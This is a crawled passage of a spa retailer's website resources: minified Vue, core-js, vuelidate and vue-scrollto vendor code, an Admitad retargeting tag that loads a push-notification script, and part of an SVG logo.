g(this._vm,t,n,(function(t){var e=t.trigger;return"ok"===e||"cancel"!==e&&null}))}}]),t}();t.mixin({beforeCreate:function(){this[RC]=new I(this)}}),Ke(t.prototype,xC)||Je(t.prototype,xC,{get:function(){return this&&this[RC]||Qn('"'.concat(xC,'" must be accessed from a Vue instance "this" context.'),l),this[RC]}})},HC=uC({plugins:{plugin:UC}}),TC=uC({components:{BModal:JI},directives:{VBModal:nC},plugins:{BVModalPlugin:HC}})},ddb0:function(t,e,n){var g=n("da84"),I=n("fdbc"),C=n("e260"),i=n("9112"),r=n("b622"),a=r("iterator"),A=r("toStringTag"),o=C.values;for(var c in I){var s=g[c],l=s&&s.prototype;if(l){if(l[a]!==o)try{i(l,a,o)}catch(d){l[a]=o}if(l[A]||i(l,A,c),I[c])for(var u in C)if(l[u]!==C[u])try{i(l,u,C[u])}catch(d){l[u]=C[u]}}}},ded3:function(t,e,n){n("b64b"),n("a4d3"),n("4de4"),n("e439"),n("159b"),n("dbb4");var g=n("9523");function I(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?I(Object(n),!0).forEach((function(e){g(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}t.exports=C,t.exports["default"]=t.exports,t.exports.__esModule=!0},df75:function(t,e,n){var g=n("ca84"),I=n("7839");t.exports=Object.keys||function(t){return g(t,I)}},df7c:function(t,e,n){(function(t){function n(t,e){for(var n=0,g=t.length-1;g>=0;g--){var I=t[g];"."===I?t.splice(g,1):".."===I?(t.splice(g,1),n++):n&&(t.splice(g,1),n--)}if(e)for(;n--;n)t.unshift("..");return t}function g(t){"string"!==typeof t&&(t+="");var e,n=0,g=-1,I=!0;for(e=t.length-1;e>=0;--e)if(47===t.charCodeAt(e)){if(!I){n=e+1;break}}else-1===g&&(I=!1,g=e+1);return-1===g?"":t.slice(n,g)}function I(t,e){if(t.filter)return t.filter(e);for(var n=[],g=0;g<t.length;g++)e(t[g],g,t)&&n.push(t[g]);return n}e.resolve=function(){for(var e="",g=!1,C=arguments.length-1;C>=-1&&!g;C--){var i=C>=0?arguments[C]:t.cwd();if("string"!==typeof i)throw new TypeError("Arguments to path.resolve must be strings");i&&(e=i+"/"+e,g="/"===i.charAt(0))}return e=n(I(e.split("/"),(function(t){return!!t})),!g).join("/"),(g?"/":"")+e||"."},e.normalize=function(t){var g=e.isAbsolute(t),i="/"===C(t,-1);return t=n(I(t.split("/"),(function(t){return!!t})),!g).join("/"),t||g||(t="."),t&&i&&(t+="/"),(g?"/":"")+t},e.isAbsolute=function(t){return"/"===t.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(I(t,(function(t,e){if("string"!==typeof t)throw new TypeError("Arguments to path.join must be strings");return t})).join("/"))},e.relative=function(t,n){function g(t){for(var e=0;e<t.length;e++)if(""!==t[e])break;for(var n=t.length-1;n>=0;n--)if(""!==t[n])break;return e>n?[]:t.slice(e,n-e+1)}t=e.resolve(t).substr(1),n=e.resolve(n).substr(1);for(var I=g(t.split("/")),C=g(n.split("/")),i=Math.min(I.length,C.length),r=i,a=0;a<i;a++)if(I[a]!==C[a]){r=a;break}var A=[];for(a=r;a<I.length;a++)A.push("..");return A=A.concat(C.slice(r)),A.join("/")},e.sep="/",e.delimiter=":",e.dirname=function(t){if("string"!==typeof t&&(t+=""),0===t.length)return".";for(var e=t.charCodeAt(0),n=47===e,g=-1,I=!0,C=t.length-1;C>=1;--C)if(e=t.charCodeAt(C),47===e){if(!I){g=C;break}}else I=!1;return-1===g?n?"/":".":n&&1===g?"/":t.slice(0,g)},e.basename=function(t,e){var n=g(t);return e&&n.substr(-1*e.length)===e&&(n=n.substr(0,n.length-e.length)),n},e.extname=function(t){"string"!==typeof t&&(t+="");for(var e=-1,n=0,g=-1,I=!0,C=0,i=t.length-1;i>=0;--i){var r=t.charCodeAt(i);if(47!==r)-1===g&&(I=!1,g=i+1),46===r?-1===e?e=i:1!==C&&(C=1):-1!==e&&(C=-1);else if(!I){n=i+1;break}}return-1===e||-1===g||0===C||1===C&&e===g-1&&e===n+1?"":t.slice(e,g)};var C="b"==="ab".substr(-1)?function(t,e,n){return t.substr(e,n)}:function(t,e,n){return e<0&&(e=t.length+e),t.substr(e,n)}}).call(this,n("4362"))},e163:function(t,e,n){var g=n("5135"),I=n("7b0b"),C=n("f772"),i=n("e177"),r=C("IE_PROTO"),a=Object.prototype;t.exports=i?Object.getPrototypeOf:function(t){return t=I(t),g(t,r)?t[r]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},e177:function(t,e,n){var g=n("d039");t.exports=!g((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},e260:function(t,e,n){"use strict";var g=n("fc6a"),I=n("44d2"),C=n("3f8c"),i=n("69f3"),r=n("7dd0"),a="Array Iterator",A=i.set,o=i.getterFor(a);t.exports=r(Array,"Array",(function(t,e){A(this,{type:a,target:g(t),index:0,kind:e})}),(function(){var t=o(this),e=t.target,n=t.kind,g=t.index++;return!e||g>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:g,done:!1}:"values"==n?{value:e[g],done:!1}:{value:[g,e[g]],done:!1}}),"values"),C.Arguments=C.Array,I("keys"),I("values"),I("entries")},e2cc:function(t,e,n){var g=n("6eeb");t.exports=function(t,e,n){for(var I in e)g(t,I,e[I],n);return t}},e439:function(t,e,n){var g=n("23e7"),I=n("d039"),C=n("fc6a"),i=n("06cf").f,r=n("83ab"),a=I((function(){i(1)})),A=!r||a;g({target:"Object",stat:!0,forced:A,sham:!r},{getOwnPropertyDescriptor:function(t,e){return i(C(t),e)}})},e538:function(t,e,n){var g=n("b622");e.f=g},e652:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"requiredUnless",prop:t},(function(e,n){return!!(0,g.ref)(t,this,n)||(0,g.req)(e)}))};e.default=I},e667:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},e6cf:function(t,e,n){"use strict";var g,I,C,i,r=n("23e7"),a=n("c430"),A=n("da84"),o=n("d066"),c=n("fea9"),s=n("6eeb"),l=n("e2cc"),u=n("d2bb"),d=n("d44e"),p=n("2626"),b=n("861d"),m=n("1c0b"),h=n("19aa"),B=n("8925"),f=n("2266"),Z=n("1c7e"),G=n("4840"),v=n("2cf4").set,F=n("b575"),y=n("cdf9"),X=n("44de"),W=n("f069"),V=n("e667"),Q=n("69f3"),w=n("94ca"),x=n("b622"),R=n("6069"),k=n("605d"),N=n("2d00"),Y=x("species"),S="Promise",U=Q.get,H=Q.set,T=Q.getterFor(S),L=c&&c.prototype,E=c,D=L,z=A.TypeError,O=A.document,J=A.process,M=W.f,P=M,K=!!(O&&O.createEvent&&A.dispatchEvent),j="function"==typeof PromiseRejectionEvent,_="unhandledrejection",$="rejectionhandled",q=0,tt=1,et=2,nt=1,gt=2,It=!1,Ct=w(S,(function(){var t=B(E),e=t!==String(E);if(!e&&66===N)return!0;if(a&&!D["finally"])return!0;if(N>=51&&/native code/.test(t))return!1;var n=new E((function(t){t(1)})),g=function(t){t((function(){}),(function(){}))},I=n.constructor={};return I[Y]=g,It=n.then((function(){}))instanceof g,!It||!e&&R&&!j})),it=Ct||!Z((function(t){E.all(t)["catch"]((function(){}))})),rt=function(t){var e;return!(!b(t)||"function"!=typeof(e=t.then))&&e},at=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;F((function(){var g=t.value,I=t.state==tt,C=0;while(n.length>C){var i,r,a,A=n[C++],o=I?A.ok:A.fail,c=A.resolve,s=A.reject,l=A.domain;try{o?(I||(t.rejection===gt&&st(t),t.rejection=nt),!0===o?i=g:(l&&l.enter(),i=o(g),l&&(l.exit(),a=!0)),i===A.promise?s(z("Promise-chain cycle")):(r=rt(i))?r.call(i,c,s):c(i)):s(g)}catch(u){l&&!a&&l.exit(),s(u)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&ot(t)}))}},At=function(t,e,n){var g,I;K?(g=O.createEvent("Event"),g.promise=e,g.reason=n,g.initEvent(t,!1,!0),A.dispatchEvent(g)):g={promise:e,reason:n},!j&&(I=A["on"+t])?I(g):t===_&&X("Unhandled promise rejection",n)},ot=function(t){v.call(A,(function(){var e,n=t.facade,g=t.value,I=ct(t);if(I&&(e=V((function(){k?J.emit("unhandledRejection",g,n):At(_,n,g)})),t.rejection=k||ct(t)?gt:nt,e.error))throw e.value}))},ct=function(t){return t.rejection!==nt&&!t.parent},st=function(t){v.call(A,(function(){var e=t.facade;k?J.emit("rejectionHandled",e):At($,e,t.value)}))},lt=function(t,e,n){return function(g){t(e,g,n)}},ut=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=et,at(t,!0))},dt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw z("Promise can't be resolved itself");var g=rt(e);g?F((function(){var n={done:!1};try{g.call(e,lt(dt,n,t),lt(ut,n,t))}catch(I){ut(n,I,t)}})):(t.value=e,t.state=tt,at(t,!1))}catch(I){ut({done:!1},I,t)}}};if(Ct&&(E=function(t){h(this,E,S),m(t),g.call(this);var e=U(this);try{t(lt(dt,e),lt(ut,e))}catch(n){ut(e,n)}},D=E.prototype,g=function(t){H(this,{type:S,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:q,value:void 0})},g.prototype=l(D,{then:function(t,e){var n=T(this),g=M(G(this,E));return g.ok="function"!=typeof t||t,g.fail="function"==typeof e&&e,g.domain=k?J.domain:void 0,n.parent=!0,n.reactions.push(g),n.state!=q&&at(n,!1),g.promise},catch:function(t){return this.then(void 0,t)}}),I=function(){var t=new g,e=U(t);this.promise=t,this.resolve=lt(dt,e),this.reject=lt(ut,e)},W.f=M=function(t){return t===E||t===C?new I(t):P(t)},!a&&"function"==typeof c&&L!==Object.prototype)){i=L.then,It||(s(L,"then",(function(t,e){var n=this;return new E((function(t,e){i.call(n,t,e)})).then(t,e)}),{unsafe:!0}),s(L,"catch",D["catch"],{unsafe:!0}));try{delete L.constructor}catch(pt){}u&&u(L,D)}r({global:!0,wrap:!0,forced:Ct},{Promise:E}),d(E,S,!1,!0),p(S),C=o(S),r({target:S,stat:!0,forced:Ct},{reject:function(t){var e=M(this);return e.reject.call(void 0,t),e.promise}}),r({target:S,stat:!0,forced:a||Ct},{resolve:function(t){return y(a&&this===C?E:this,t)}}),r({target:S,stat:!0,forced:it},{all:function(t){var e=this,n=M(e),g=n.resolve,I=n.reject,C=V((function(){var n=m(e.resolve),C=[],i=0,r=1;f(t,(function(t){var a=i++,A=!1;C.push(void 0),r++,n.call(e,t).then((function(t){A||(A=!0,C[a]=t,--r||g(C))}),I)})),--r||g(C)}));return C.error&&I(C.value),n.promise},race:function(t){var e=this,n=M(e),g=n.reject,I=V((function(){var I=m(e.resolve);f(t,(function(t){I.call(e,t).then(n.resolve,g)}))}));return I.error&&g(I.value),n.promise}})},e893:function(t,e,n){var g=n("5135"),I=n("56ef"),C=n("06cf"),i=n("9bf2");t.exports=function(t,e){for(var n=I(e),r=i.f,a=C.f,A=0;A<n.length;A++){var o=n[A];g(t,o)||r(t,o,a(e,o))}}},e8b5:function(t,e,n){var g=n("c6b6");t.exports=Array.isArray||function(t){return"Array"==g(t)}},e95a:function(t,e,n){var g=n("b622"),I=n("3f8c"),C=g("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(I.Array===t||i[C]===t)}},eb66:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"minValue",min:t},(function(e){return!(0,g.req)(e)||(!/\s/.test(e)||e instanceof Date)&&+e>=+t}))};e.default=I},ec11:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t,e){return(0,g.withParams)({type:"between",min:t,max:e},(function(n){return!(0,g.req)(n)||(!/\s/.test(n)||n instanceof Date)&&+t<=+n&&+e>=+n}))};e.default=I},f069:function(t,e,n){"use strict";var g=n("1c0b"),I=function(t){var e,n;this.promise=new t((function(t,g){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=g})),this.resolve=g(e),this.reject=g(n)};t.exports.f=function(t){return new I(t)}},f0e4:function(t,e,n){function g(t,e){if(null==t)return{};var n,g,I={},C=Object.keys(t);for(g=0;g<C.length;g++)n=C[g],e.indexOf(n)>=0||(I[n]=t[n]);return I}n("b64b"),t.exports=g,t.exports["default"]=t.exports,t.exports.__esModule=!0},f13c:function(t,e,n){
/*!
  * vue-scrollto v2.20.0
  * (c) 2019 Randjelovic Igor
  * @license MIT
  */
(function(e,n){t.exports=n()})(0,(function(){"use strict";function t(e){return t="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(){return e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var g in n)Object.prototype.hasOwnProperty.call(n,g)&&(t[g]=n[g])}return t},e.apply(this,arguments)}var n=4,g=.001,I=1e-7,C=10,i=11,r=1/(i-1),a="function"===typeof Float32Array;function A(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function c(t){return 3*t}function s(t,e,n){return((A(e,n)*t+o(e,n))*t+c(e))*t}function l(t,e,n){return 3*A(e,n)*t*t+2*o(e,n)*t+c(e)}function u(t,e,n,g,i){var r,a,A=0;do{a=e+(n-e)/2,r=s(a,g,i)-t,r>0?n=a:e=a}while(Math.abs(r)>I&&++A<C);return a}function d(t,e,g,I){for(var C=0;C<n;++C){var i=l(e,g,I);if(0===i)return e;var r=s(e,g,I)-t;e-=r/i}return e}function p(t){return t}var b=function(t,e,n,I){if(!(0<=t&&t<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(t===e&&n===I)return p;for(var C=a?new Float32Array(i):new Array(i),A=0;A<i;++A)C[A]=s(A*r,t,n);function o(e){for(var I=0,a=1,A=i-1;a!==A&&C[a]<=e;++a)I+=r;--a;var o=(e-C[a])/(C[a+1]-C[a]),c=I+o*r,s=l(c,t,n);return s>=g?d(e,c,t,n):0===s?c:u(e,I,I+r,t,n)}return function(t){return 0===t?0:1===t?1:s(o(t),e,I)}},m={ease:[.25,.1,.25,1],linear:[0,0,1,1],"ease-in":[.42,0,1,1],"ease-out":[0,0,.58,1],"ease-in-out":[.42,0,.58,1]},h=!1;try{var B=Object.defineProperty({},"passive",{get:function(){h=!0}});window.addEventListener("test",null,B)}catch(N){}var f={$:function(t){return"string"!==typeof t?t:document.querySelector(t)},on:function(t,e,n){var g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{passive:!1};e instanceof Array||(e=[e]);for(var I=0;I<e.length;I++)t.addEventListener(e[I],n,!!h&&g)},off:function(t,e,n){e instanceof Array||(e=[e]);for(var g=0;g<e.length;g++)t.removeEventListener(e[g],n)},cumulativeOffset:function(t){var e=0,n=0;do{e+=t.offsetTop||0,n+=t.offsetLeft||0,t=t.offsetParent}while(t);return{top:e,left:n}}},Z=["mousedown","wheel","DOMMouseScroll","mousewheel","keyup","touchmove"],G={container:"body",duration:500,lazy:!0,easing:"ease",offset:0,force:!0,cancelable:!0,onStart:!1,onDone:!1,onCancel:!1,x:!1,y:!0};function v(t){G=e({},G,t)}var F=function(){var e,n,g,I,C,i,r,a,A,o,c,s,l,u,d,p,h,B,v,F,y,X,W,V,Q,w,x,R=function(t){a&&(W=t,F=!0)};function k(t){var e=t.scrollTop;return"body"===t.tagName.toLowerCase()&&(e=e||document.documentElement.scrollTop),e}function N(t){var e=t.scrollLeft;return"body"===t.tagName.toLowerCase()&&(e=e||document.documentElement.scrollLeft),e}function Y(){y=f.cumulativeOffset(n),X=f.cumulativeOffset(e),s&&(d=X.left-y.left+i,B=d-u),l&&(h=X.top-y.top+i,v=h-p)}function S(t){if(F)return U();Q||(Q=t),C||Y(),w=t-Q,x=Math.min(w/g,1),x=V(x),H(n,p+v*x,u+B*x),w<g?window.requestAnimationFrame(S):U()}function U(){F||H(n,h,d),Q=!1,f.off(n,Z,R),F&&c&&c(W,e),!F&&o&&o(e)}function H(t,e,n){l&&(t.scrollTop=e),s&&(t.scrollLeft=n),"body"===t.tagName.toLowerCase()&&(l&&(document.documentElement.scrollTop=e),s&&(document.documentElement.scrollLeft=n))}function T(d,y){var X=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("object"===t(y)?X=y:"number"===typeof y&&(X.duration=y),e=f.$(d),!e)return console.warn("[vue-scrollto warn]: Trying to scroll to an element that is not on the page: "+d);if(n=f.$(X.container||G.container),g=X.hasOwnProperty("duration")?X.duration:G.duration,C=X.hasOwnProperty("lazy")?X.lazy:G.lazy,I=X.easing||G.easing,i=X.hasOwnProperty("offset")?X.offset:G.offset,r=X.hasOwnProperty("force")?!1!==X.force:G.force,a=X.hasOwnProperty("cancelable")?!1!==X.cancelable:G.cancelable,A=X.onStart||G.onStart,o=X.onDone||G.onDone,c=X.onCancel||G.onCancel,s=void 0===X.x?G.x:X.x,l=void 0===X.y?G.y:X.y,"function"===typeof i&&(i=i(e,n)),u=N(n),p=k(n),Y(),F=!1,!r){var Q="body"===n.tagName.toLowerCase()?document.documentElement.clientHeight||window.innerHeight:n.offsetHeight,w=p,x=w+Q,U=h-i,H=U+e.offsetHeight;if(U>=w&&H<=x)return void(o&&o(e))}if(A&&A(e),v||B)return"string"===typeof I&&(I=m[I]||m["ease"]),V=b.apply(b,I),f.on(n,Z,R,{passive:!0}),window.requestAnimationFrame(S),function(){W=null,F=!0};o&&o(e)}return T},y=F(),X=[];function W(t){for(var e=0;e<X.length;++e)if(X[e].el===t)return X.splice(e,1),!0;return!1}function V(t){for(var e=0;e<X.length;++e)if(X[e].el===t)return X[e]}function Q(t){var e=V(t);return e||(X.push(e={el:t,binding:{}}),e)}function w(t){var e=Q(this).binding;if(e.value){if(t.preventDefault(),"string"===typeof e.value)return y(e.value);y(e.value.el||e.value.element,e.value)}}var x={bind:function(t,e){Q(t).binding=e,f.on(t,"click",w)},unbind:function(t){W(t),f.off(t,"click",w)},update:function(t,e){Q(t).binding=e}},R={bind:x.bind,unbind:x.unbind,update:x.update,beforeMount:x.bind,unmounted:x.unbind,updated:x.update,scrollTo:y,bindings:X},k=function(t,e){e&&v(e),t.directive("scroll-to",R);var n=t.config.globalProperties||t.prototype;n.$scrollTo=R.scrollTo};return"undefined"!==typeof window&&window.Vue&&(window.VueScrollTo=R,window.VueScrollTo.setDefaults=v,window.VueScrollTo.scroller=F,window.Vue.use&&window.Vue.use(k)),R.install=k,R}))},f5df:function(t,e,n){var g=n("00ee"),I=n("c6b6"),C=n("b622"),i=C("toStringTag"),r="Arguments"==I(function(){return arguments}()),a=function(t,e){try{return t[e]}catch(n){}};t.exports=g?I:function(t){var e,n,g;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=a(e=Object(t),i))?n:r?I(e):"Object"==(g=I(e))&&"function"==typeof e.callee?"Arguments":g}},f6b4:function(t,e,n){"use strict";var g=n("c532");function I(){this.handlers=[]}I.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},I.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},I.prototype.forEach=function(t){g.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=I},f772:function(t,e,n){var g=n("5692"),I=n("90e3"),C=g("keys");t.exports=function(t){return C[t]||(C[t]=I(t))}},fbf4:function(t,e,n){"use strict";function g(t){return null===t||void 0===t}function I(t){return null!==t&&void 0!==t}function C(t,e){return e.tag===t.tag&&e.key===t.key}function i(t){var e=t.tag;t.vm=new e({data:t.args})}function r(t){for(var e=Object.keys(t.args),n=0;n<e.length;n++)e.forEach((function(e){t.vm[e]=t.args[e]}))}function a(t,e,n){var g,C,i={};for(g=e;g<=n;++g)C=t[g].key,I(C)&&(i[C]=g);return i}function A(t,e){var n,r,A,l=0,u=0,d=t.length-1,p=t[0],b=t[d],m=e.length-1,h=e[0],B=e[m];while(l<=d&&u<=m)g(p)?p=t[++l]:g(b)?b=t[--d]:C(p,h)?(s(p,h),p=t[++l],h=e[++u]):C(b,B)?(s(b,B),b=t[--d],B=e[--m]):C(p,B)?(s(p,B),p=t[++l],B=e[--m]):C(b,h)?(s(b,h),b=t[--d],h=e[++u]):(g(n)&&(n=a(t,l,d)),r=I(h.key)?n[h.key]:null,g(r)?(i(h),h=e[++u]):(A=t[r],C(A,h)?(s(A,h),t[r]=void 0,h=e[++u]):(i(h),h=e[++u])));l>d?o(e,u,m):u>m&&c(t,l,d)}function o(t,e,n){for(;e<=n;++e)i(t[e])}function c(t,e,n){for(;e<=n;++e){var g=t[e];I(g)&&(g.vm.$destroy(),g.vm=null)}}function s(t,e){t!==e&&(e.vm=t.vm,r(e))}function l(t,e){I(t)&&I(e)?t!==e&&A(t,e):I(e)?o(e,0,e.length-1):I(t)&&c(t,0,t.length-1)}function u(t,e,n){return{tag:t,key:e,args:n}}Object.defineProperty(e,"__esModule",{value:!0}),e.patchChildren=l,e.h=u},fc6a:function(t,e,n){var g=n("44ad"),I=n("1d80");t.exports=function(t){return g(I(t))}},fce3:function(t,e,n){var g=n("d039");t.exports=g((function(){var t=RegExp(".","string".charAt(0));return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},fdbc:function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(t,e,n){var g=n("4930");t.exports=g&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(t,e,n){var g=n("da84");t.exports=g.Promise}}]);
//# sourceMappingURL=chunk-vendors.aff7ef43.js.map

--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8887e95
body_size: 464
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\"> (function(e,t,d,s,a,n,c) { e[a]={},e[a].date=(new Date).getTime(),n=t.createElement(d),c=t.getElementsByTagName(d)[0],n.type=\"text\/javascript\",n.async=!0,n.src=s,c.parentNode.insertBefore(n,c), e[a].websiteId=\"3c90658ef62a7cdf1cbd73ad2ca38c145c5d55ec8d43ec70a957869fe9c8fd9f\" })(window, document, \"script\", \",\"https:\/\/spadreamru.push.world\/https.embed.js\", \"pw\") <\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo.svg?v=2
body_size: 3014
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.8558044 57.2778015" style="enable-background:new 0 0 315.8558044 57.2778015;" xml:space="preserve" shape-rendering="auto">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.8627014,40.7336998V23.5846996h3.1244812l4.8543091,17.1490002h5.2923889l-5.2923889-17.8306007
		l0.4410095-0.2004986c0.7703857-0.3493996,1.4691772-0.8448009,2.059082-1.4720001
		c1.7814026-1.9102001,2.2052307-4.6137009,2.2052307-7.1311007v-3.8032999c0-2.5373998-0.4782104-5.2781-2.2624207-7.2083998
		c-1.7641907-1.893-4.3187866-2.4256999-6.8190002-2.4256999h-8.969696v40.0715981H279.8627014z M279.8627014,5.4418998h3.6228027
		c1.0453186,0,2.0762939,0.2578001,2.7922974,1.0654001c0.7731934,0.8649001,0.919281,2.2625003,0.919281,3.3651004v4.5019999
		c0,1.1226997-0.1460876,2.5001993-0.919281,3.3823004c-0.7160034,0.8104992-1.7469788,1.0853996-2.7922974,1.0853996h-3.6228027
		V5.4418998z"/>
	<path class="st0" d="M315.8728943,0.663h-5.3669128v31.0846004c0,2.6634979-1.0853882,4.4477005-3.9148865,4.4477005
		c-2.8124084,0-3.8977966-1.7842026-3.8977966-4.4477005V0.663h-5.3669128v25.8810005v3.0872002
		c0.0172119,1.3803997,0,3.1817989,0.2577209,4.5221004C298.5205994,39.0247993,301.7568054,41.25,306.591095,41.25
		c4.834198,0,8.0875854-2.2252007,9.006897-7.0966988c0.2578125-1.3403015,0.2377014-3.1417007,0.2578125-4.5221004
		c0.0170898-1.028101,0.0170898-2.0591011,0.0170898-3.0872002V0.663z"/>
	<polygon class="st0" points="162.2016907,0.6638 162.2016907,56.6156998 184.442688,56.6156998 184.442688,50.3694992
		168.4506989,50.3694992 168.4506989,31.3990993 181.1519928,31.3990993 181.1519928,25.8833008 168.4506989,25.8833008
		168.4506989,6.9127998 184.442688,6.9127998 184.442688,0.6638 	"/>
	<path class="st0" d="M95.8246994,56.6167984h13.546196c3.1445007,0,6.3979111-1.0853996,8.6403046-3.3449974
		c2.259697-2.2625008,3.3451004-5.4958,3.3451004-8.6575012V11.691c0-6.1746001-4.8543015-11.0289001-11.0489044-11.0289001
		H95.8246994V56.6167984z M102.0737,6.5444999h8.0503998c1.3230972,0,2.5917969,0.5327001,3.5111008,1.4520001
		c0.9393997,0.9364996,1.4720993,2.2052002,1.4720993,3.5112v33.4730988c0,1.5265007-0.6072006,2.9785004-1.6926041,4.0639
		c-1.0824966,1.0653992-2.517395,1.6897011-4.0438004,1.6897011H102.0737V6.5444999z"/>
	<path class="st0" d="M38.5093002,56.6165009V34.4844017h5.8451996c3.3651009,0,6.8561974-0.6988029,9.2274971-3.2534008
		c2.4458122-2.6090012,3.0701027-6.3779011,3.0701027-9.8146v-7.6465006c0-3.4568005-0.6444016-7.2256002-3.0701027-9.8347006
		C51.2106972,1.3606,47.6996002,0.6618,44.3544998,0.6618H32.2029991v55.9547005H38.5093002z M38.5093002,6.1403999h5.8652992
		c1.6897011,0,3.3450012,0.4411001,4.5019989,1.7470002c1.2314987,1.3776002,1.4892082,3.4910998,1.4892082,5.2752995v8.6404009
		c0,1.7812996-0.2577095,3.8776989-1.4892082,5.2752991c-1.1397896,1.323101-2.8122978,1.7812996-4.5019989,1.7812996h-5.8652992
		V6.1403999z"/>
	<path class="st0" d="M18.7670994,13.7322998h5.8080006v-0.4237995c0-3.4911003-0.6616001-7.2600002-3.0872917-9.9435005
		C19.1908989,0.8276,16.0291996,0,12.7185993,0C9.2646999,0,6.0657001,0.9021,3.6028082,3.4022999
		c-2.5918083,2.6462002-3.345,6.3234997-3.345,9.9062004c0,2.0046997,0.2748919,3.989399,0.9364918,5.9025002
		c0.5699,1.6523991,1.3603001,3.2705002,2.4085083,4.6852989c2.1306918,2.8122997,4.8141918,5.203701,7.4060001,7.5922012
		c2.5201912,2.3169003,4.7998915,4.6336994,6.2317905,7.7954998c0.7361012,1.6352997,1.1227016,3.0671997,1.1227016,4.8714981
		c0,3.9149017-1.5437012,7.1310005-5.9197006,7.1310005c-4.3559999,0-5.8996-3.2160988-5.8996-7.1310005v-2.336998H0v2.1335983
		c0,3.6028023,0.7704,7.2800026,3.3994999,9.9062004c2.5001001,2.5202026,5.7535,3.4195023,9.2273998,3.4195023
		c3.3450003,0,6.5639992-0.8248024,8.8980999-3.3822021c2.4629993-2.6634979,3.1416988-6.4151993,3.1416988-9.9435005
		c0-3.694397-1.0824986-7.5749969-3.3077984-10.5877991c-2.0590916-2.7751007-4.6137009-5.166399-7.1884003-7.4804993
		c-2.5716915-2.3169003-4.9974003-4.6882-6.4695001-7.8871002c-0.7704-1.6352997-1.1570001-3.0700998-1.1570001-4.8887005
		c0-1.8386002,0.2921-3.9148998,1.5064001-5.3497c1.1569996-1.3975997,2.832408-1.9130998,4.5965996-1.9130998
		c4.4475994,0,6.1201,3.2361999,6.1201,7.2627997V13.7322998z"/>
	<path class="st0" d="M135.6756897,56.6165009V32.0959015h5.478714l7.1310883,24.5205994h6.1573181l-7.4805145-25.2021999
		l1.1571045-0.5327015c1.0309906-0.4783001,1.9674072-1.1197987,2.7406921-1.9473991
		c2.4257202-2.6119003,2.9784088-6.3063011,2.9784088-9.7257996v-5.4385004c0-3.4568005-0.6443024-7.2256002-3.0700073-9.8347006
		C148.3972015,1.3606,144.8860016,0.6618,141.5208893,0.6618h-12.1313934v55.9547005H135.6756897z M135.6756897,6.1403999h5.8624115
